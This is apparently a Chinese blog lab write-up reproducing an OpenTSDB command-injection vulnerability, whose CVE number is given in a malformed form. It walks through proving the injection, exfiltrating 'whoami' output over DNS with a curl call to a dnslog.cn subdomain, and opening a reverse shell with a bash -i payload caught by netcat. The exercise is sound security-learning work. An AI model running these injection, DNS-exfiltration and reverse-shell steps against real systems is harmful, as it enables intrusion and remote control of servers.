本文主要是介绍OpenTSDB(CVE-202035476)漏洞复现及利用,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

任务一:

复现环境中的命令注入漏洞。

任务二:

利用命令注入执行whoami,使用DNS外带技术获取结果

任务三:使用反弹shell,将漏洞环境中的shell反弹到宿主机或者vps服务器。

任务一:





1.搭建好环境





2.先去了解一下这个网站的功能



3.首先查看存在的metric,发现在这里是0







4.我们写入一个metric,首先利用burpsuite进行抓包然后用post请求添加请求体加入metric,然后我们再次查看metrics发现我们已经成功写入一个metric。



5.然后进行代码执行漏洞,在tmp下创建一个success文件,得到回显

6.然后进入容器中查看(一定要查看创建的文件路径,其他的包含任何的都不是,因为这个找了好久好久,其实很早就做出来了,还以为做错了,无语死了)。



任务二:



1.直接把输出的whoami重定向到1.txt文件里面(中间要用%20作为空格,不然会失败,因为这个卡了好久,看到burpsuite的颜色那里不对了)

2.查看1.txt文件,发现我是root。



3.如果是利用DNS外带技术获得结果的话

首先登入dnslog.cn,然后点击get subdomain获得专属的子域名。

4.然后使用curl $(whoami).子域名,然后上面回显的时候出现了(root.子域名),得到(这里有一个问题,最开始用的ping,一直没ping通,不知道为啥)

任务三:





1.用(bash -c “bash -i ·········“)



2.这里试了很久自己的反弹shell都不成功,然后试了很多次,先是把端口打开了,用ufw添加端口 ufw allow +端口,然后把自己的nc变成了 nc -lvp +端口,然后再sec一次,反弹成功了。

这篇关于OpenTSDB(CVE-202035476)漏洞复现及利用的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!